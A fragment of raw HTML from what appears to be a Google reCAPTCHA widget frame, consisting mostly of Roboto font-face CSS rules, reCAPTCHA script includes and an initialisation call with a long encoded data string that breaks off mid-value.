  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="RoZxlOFzPWcsg5qT_UsaFQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="RoZxlOFzPWcsg5qT_UsaFQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="RoZxlOFzPWcsg5qT_UsaFQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22aAHCtVRxw47Ct3oBwoUKw4bCsCnDn8KhWyU9wrs2wo4qS8O5w5JFw5jDmMKsEB8UYVoMSjgeAzjDpMOLKUBSw5fDhcOqw5jDk8Oiw6dPw7zCj8OTw4bDgMO9LHBpw7dhPMOVw5/[base64]/Ci8O+w7TDrMOAJMKvH8O5w6DCoTfCrMKpw6VMant+wp7DjsOocsOJNsKcDsKvwrgzKF4UcipcQ2HDhhHDiF/CncKbwr/CsGnDgsOYSsKbZ8O9CyYbwrofHk8LwoICwq3Cg8O1wqJtR2fDqcO5wpvCqX/Dt8OlwpRPeMOwwrZ+GcOMRD/CuQV+wodlRmbDqD7CmTnCmsOtP8KIIW7DrMOYwpjDjkZ9w5bCjcOWwqLCuMOnV8KLDUldKcK1w7hoIzbCpVXCnXbDrcOpNmcmwplyQAFpV8KmwpXCvsOBa1DCnws9WCwiEH/DlWsyLDbDvHzDqBpzNl/Cu8O7wqLDqsKIwpbCoXUYw5fCtcKEwpcUN8OqV8K8w7AFw4RKw7HDtsOFwphiH1NOUcKLWgU4w755wqBpfilxew7CuknCpcKXwrJDAi8fwpfCkMOYw4oLw4DCh8OMwqkwWsOGYEDDlgQjUHLDiEHDhsO/wq0/woJMKQ97wofCnjpfR1loYsORw4jDtSrDkMOACsOBFRZMQ2DCiHzCvsOyw7DCiiPClcK/N8K+w6cmw67DpMOIw7xWFcOnFcOFw6rCrCVmDQfDjB/CsG/[base64]/DsiIFfgDDvhJXcnjDiX1Hw5ZyR8O6wqtEQsK4w4wQwpkGN8KCBMKDwqLDsMKmwpUOPXXDtwTDjEMtd3cXw6U4wqvCg8KVw6ADd8Oaw4nCvx/[base64]/[base64]/wrIfNMOew4hFw4oGw7FLwp/CksOKwr9yD2rDmMKBw4JUQMO3w7tGw7kvw5vCpm/CmlBpwqrDp8O6w7F8w5sbNsKCacKZw6zDsSLCnkfDnWnDp8KmVcOuasKAZMKjMcOHw4haw5fCu8KZw6vCosOFw5nDgcO/SDkNw4EkVMO4AGrDvcK2MwrDnjkAC8KcFcKeKcKvw4t5wp8pw4xUwqdYBmERezLCtGYbwo7DpcKkIQ/DmxvDrsOswpJhwpDDrlbDqsOFDMKZIEIsAMONbsOxMyPDrnvDpk1oO8KOw6bDtcOQwpTDj1LCrMO6w43CuGvCtwRvw70pw7hKwp5qw63DusK9w4nDiMORwrsJaAYDJVbCvcOqwocrWsKnX00xw5YDw7/DhMKJwoY0w4V6wpzCrMOHw7DCqsO9w6kJCH/DqGzCtjULw7ouw4pZw6LDh2w1wrUsacKsf8OPworCiSZrT8KMMMOjwrBww6R+w54ow4rDjnEiwpFDHjRhKcOCWcOwwqjDgUU9XMOrE297BGp/ADcDw4zCnMKTw4xWw4RrRB8Ab8KTw4FTw6EMw5PCsS9Jw5LCgkcjwozCsRoTHyEYeCB0Sgdkw5QbbMKZWsKBBTTDonfCosKmw5o+dxnDp29ewrfCicKtwpbDmcKdw7fDj8O/w41Yw63Cmz7CtcK4asOuwqVVw7p0w4lpGsO4ZUHDnxJcw7/Cg8ONY2bCjxRowr8JNcOZw6XDrFzCh8K6QjzDu8KkV3bDqMO/HCDCowXDi0sKVMOdw4wOw6HDqi7ChcKIwo7DkcKuUMOpwp5DwqrDqMOBwrhZw7/[base64]/CkSHDqcOiEMOAfMOswq/[base64]/[base64]/SlvDtMK3w5Y2w4LDrF/CijAAw5ljJMOcwrMcw7pOcsKie0gpfXEhUcOfUUURcMO2w5gNSjnDn0DCphIeUDAHw6jCtMKgbsKmw7F6QsO7wqk1bibCvmDChUJdwphtw5vCtz/CicKdw6XDhUXCiFnCtik1MsOuNsKawoUgU13Dp8KyLsKgw4DCkFUMw57DhMK7XXZ6wpYPcsKuw4Nxw5bDuDjDk3PDgnzDry8Tw7wcATnCq07Dg8KMw49kdS/[base64]/DlMKDbcKhSMOvwqARS8OXA0VYKsOcwqYeMTEjFcOnw6xYC0Vkw57DpG86w5nDrsKoNMO1S3LDmV4gS07Dgxt/V8OpdsKmCsOPw4/[base64]/DtBUqYVM0woTCi8OcE8ONNykbwr/DpmLDgFHChcO3w6rCjDcTSsOqwpMnSMKUESvCvAvCjcKkwphhw7XDikrCvMKXaGYtw5fDiMOuTMOfOsOHw4HDpk3CljMJFX/CrsOPwpjDvMKmWFbDv8OlwpvChW9yZW3ClMOPGsKWI0TDucO6E8OIOH3Dm8OND8KvcBXDmcKPIMOCwqJxwqxwwoDChcOUAcKkw6kuw6d+U0/DrsOBX8KLwqvCi8O1wo1lw67CiMOvZBg2wqbDmMK+wq9yw4jDoMKPw4FCwobCnV/CoUkoE0Ruw7MCw6zCk3XCo2fChXxBNmocasKeBsO8wqrChCjDqgPCmMODWlQhU8KhGC17w6ZHQy54w7Q/[base64]/Ds8OGdXRcFAfCgMOTTnLCn2zDjxRGw6tNG8KXwrVUw4fCv0x+w5fDn8KswpB9LsKSwo/CvVDDv8Kcw6QKKHEOwpjCpcOSwrnCviAYREILNmnDtcKxwq/CvMOPwqBUw7ILw6nCmsOdwqZuQmnCiU/[base64]/DtsOTwrLCtD3DnsOZw7FaXMO6cMKBPwvCq23Dg8ODHWXDpcK8FcKsJX3DisOVBhkQw5PDksKXGcOcJGHCvy/DkMKswo/DmV4YZnMmwr80woMww47CkwXDv8K3wpfCgkcEGQxMwogAVVQzYh/CjcO2a8KfEXBGPBbDjcK5OHXDocK7a0fDuMOwY8O5wqsPwroGXD/Cs8KQwrHClMKWw77CpsOGw4HCg8O2wq3CscOkbMKRSSDDgHbClMOkS8OMwrUGcQdTFm/DlFA9aE/Cph8MwrYwT3x1CsOewqzDpMOWw63ChzfDt2/CmmR/WMKWWcKwwptwDErCrGhyw6BfwqnCtz1Gwp/Cry3DuXArGDDDtXjDmWVLw5g/PsOuP8KJfk3DrsOww4LChcOGwqvCksO3IcKrOcOpwpt7w47DnMKiwoRAwpzDsMKmVSbCjRZswpfDswPDrHTCksKyw6ArwrbCuTfCjRlHdsOmwqzCnMKNGhzCocKCwqATw5jClCbDncObcsO4w7TDnMKjwoIeHcOILcKMw7nDuTHCp8OywrvDvEXDnyoubMOmQcONdMK/w5c8wqDDvScWSMOmw5vDuGYgEcOuwpHDpcOde8KCw4LDmsOJwod2akVvwpUTUcKww4XDpUArwrXDl0PCsB3Dp8Orw7I+dsKQwr0dNTRjwp3Ct2xoAzYaXcKnAsObeAjDlW/CsFZ4IzFawq3CqGMXL8K/CMOoawnDlFFTEMONw5M7QsOPw6dnHsKTw7bCjEwnQlB1MnwAP8KCw6jCvcKdQsOvwopDw7/Cp2HCujdSw5DCoGHCkcKFw5kewq7DixLCh019woc1w6rDrggMwpogw7vCplXCtApKLnx9QidqwpXCrMOVNsKOXTMBIcObwqfCjMOUw4/[base64]/DrR3Dv2NpwogYDsKcwpkowqLCosOWw7/CqDx3asKQTMOpDCXCgBXDkcKKwqdjZsO+w6g6UMOew5lMwptYOsKWKmTDlRfCjcKsJgxNw5YyOS3CkQZnwqzCgMOfHsK9TMOtOMOew4zCl8OFwqJaw4R3cAPDg0dzTXlEw7ZuT8Krw5sJwq7DrBwYI8OjCStabsOcwozDqn1nwpJJN2bDjDbDnS7Co3TDsMK7d8K/wqIJDz8tw7BRw689wrROVV3DpsKHHRbDuxkbEsKvw4fDphtfZCzDgRjCv8ORwqMtwppfJxp8IMKGwpNtwqZJw71ySAkxX8O0wqdtw7bDgMOMDcOReHlbasOpbTFsLxLDocKOZMOSRMKxBsKmw4DClsKLw7EQw5h+w4/CgEscU2JkwonCjMO7wrdPw44uUn4ww4LDtUbDtMORTUbCnMObw43CvQnCm1bChMKoEsO0H8OgYMKww6JNwoB4SVfDlMKHJcKvOTcJYMKsZsO2w5LCmsO0woBaYGDDn8OPwpkzEMKMw7nDsQjDiERZwo8Xw74dw7PChU5Jw5XDmFbDpcKfdhc0b08Dw6/[base64]/ClsKww5fCvsKZw5wzPsOLN1heaRHDlcOEw6h3P2HDo8KbwopzOwZKw4BtJGbDj1LCsxI8w6zDmEHChsOOMMKEw5sdw4ssaGMDQwckw7LDqBYWw7zCswzClwk7RCzCvsOqah3CjMOTRMKgwoUnwonDgmFjwrw0w4l0w4fDtMOhTWnCpMKxw5HDvW/DvcOEw5TDlMKOY8KBw6PDoTU5MsOqw69BAF4jwq/DqRXDsyEsMGDCp0rCp1huGMO9ISdgwo0Lw71/[base64]/woHDgizDkMOMw50aw6DDssK9A8KXD8OXGSbDiwYOw6jCocOfwrDDhcO4MMOcCgA1wqFTC2TDusKwwoJMw6LCm2/DvFPDksOfeMOBwoIyw5IPBX3CkkTCmBBVcEHCqWPDncKCATfDrFlyw6DCtsOhw5vCoGNBw7BvUhLChw11wo3DhcKNKsKreA0YWnTCnCTDqMOFwoPDssK0wojDkMOhw5Bjw43CnsKjRTA4w49Ewr/CmS/[base64]/w43Dl8OVFmAAwoAMO8K4PcOSw63DgMKzOBNbc8ObQ8Ocw6IGwrTDncOgAsKPd8K+KEvDk8K5wpgIbMOBE35/D8Ogw4lQwrcuWMO/[base64]/ClcOjanfDmWRLwprCgjprJRnCgQ4Nw4TDu1sbwqvCucKsw67DoQDDvDTCmVECfwozworDtjAyw53ClMK6wr/DnmcMwpkELSfChR5SwpnDssKxNyPCtMKzUS/DkUXCkMO+w7zDo8KLwqzDocOWCDDChsKzDHUkJsKRwrXDmCIyXHoXNcORD8KmMnjCgGfDvMO7ey3ChsKDaMO9U8KkwpdOJcODScOtFAd0OcKwwoxZSFbDlcKgScOYO8OwSmXDu8OKw5nDq8OwbGDDjQdJw5ABw4HDtMKqw4ttwo1nw47Ck8OqwrMxw7R/wpcgw6zClsObwo7DvQTDkMOhLTfCvVPClDLCuTzCrsOeS8OBD8KcwpfCrcKkTUjCpsOuw6dmdV/DksKgV8KWKMOaY8OTYFfClVLDtB3CrB4iP045VmNkw5odw4LDl1PDhMOwcGkYZnzDkcKQwqNpw7t+Eg/CjMOLw4DDr